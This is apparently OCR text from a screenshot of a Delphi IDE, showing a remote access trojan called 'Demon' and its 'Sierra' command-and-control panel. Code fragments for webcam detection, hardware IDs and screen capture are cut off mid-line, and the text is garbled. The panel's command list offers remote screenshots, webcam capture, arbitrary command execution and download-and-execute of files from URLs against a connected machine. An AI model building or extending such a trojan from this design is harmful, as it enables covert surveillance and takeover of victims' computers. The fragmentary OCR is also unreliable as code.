 [Administrator] Demon - RAD Studio 12 - Unit1
Default Layout
File Edit Search View Refactor Project Run Component Tools Tabs TMS Logging Help
Windows 32-bit
Form1
Standard Addit Data Access Data Controls dbExpress Datasnap Client Datasnap Server ActiveX Xml LiveBindings LiveBindings Misc Net Tethering Vista Dialogs Sensors Windows 10 Analytics Internet Samples Touch G Search
Structure
Unit1 Un
end;
650 function IsWebcamPr
begin
if IsWebcamPresen
Result := 'True
else
Result := 'Fals
end;
function GetHardwar
var
660 MachineGuid: TGUI
begin
CreateGUID(Machin
Result := GuidToS
end;
function GetScreenS
var
DesktopDC: HDC;
Monitor: TMonitor
670 ScreenWidth, Scre
begin
Result := TBitmap
try
Monitor := Scree
ScreenWidth :=
ScreenHeight :=
Result.Width :=
679 Result.Height :
680 Result.PixelFor
DesktopDC := Ge
try
BitBlt(Result
0, 0, SRCCO
finally
ReleaseDC(0,
end;
Sierra 1.0.0 | Ethan
Clients Build Settings Options About
IP Address Country Compu... Status Active ... Tag Operati... Admin Version Antivirus Webcam HWID
127.0.0.1 United ... oline/T... Online Active ... Delta Windo... True 1.0.0 Windo... False {F59F88...
Username: oline/TWOBIT1...
OS: Windows 11
RAM: 48% 7.7/15.9 GB
CPU: AMD Ryzen 5 56...
GPU: AMD Radeon R...
Uptime: 3 hours 48 min...
IDLE Time: 0 minutes 0 sec...
Event Log Statistics oline/TWOBIT1337
Sierra Command and Control.
/help for more info.
/help
List of commands and what they do:
/help - shows list of commands.
/screenshot - takes a screenshot of the screen and displays it.
/camera - takes a picture of the webcam and displays it.
/cmd [text] - runs a command.
/info - Shows info on the system.
/down [URL] - Downloads file from URL.
/downexec [URL] - Downloads file from URL and executes it.
/script [NAME] - runs the selected script on user.
/script -l - Show list of scripts you have downloaded.
/uninstall - Uninstalls demon from their system.
/close - closes Demon.
/disconnect - disconnects demon from the C2 panel.
/reconnect - reconnects demon to the C2 panel.
/screenshot
Listeneing Port: 3434 Online: 1 Offline: 0 Recieved Data: 0MB Long Live Sierra Software
Demon.dproj - Projects
ProjectGroup1
Demon.exe
Build Configurations (Debug)
Target Platforms (Windows 32-bit)
Unit1.pas
Unit2.pas
CodeInsight: Done
C:\Users\oline\Desktop\Project Delta\Client\Unit1.pas
Demon.dproj -... Model View Data Explorer Multi-Device Pr...
Object Inspector
Edit1 TEdit
Properties Events
OnEndDrag
OnEnter
OnExit
OnGesture
OnKeyDown
OnKeyPress Edit1KeyPress
OnKeyUp
OnMouseActivate
OnMouseDown
OnMouseEnter
Left Justify Right Justify Clear Text Quick Edit... Bind Visually...
Extract Language Strings to Clipboard Exclude from translation...
All shown
GetScreenShot Case sensitive Whole words Regular expression Search selection Entire scope
3 matches found
679: 23 Insert Delphi ANSI 0 0 0 Code Design History
1
RAD
15:07
16/11/2024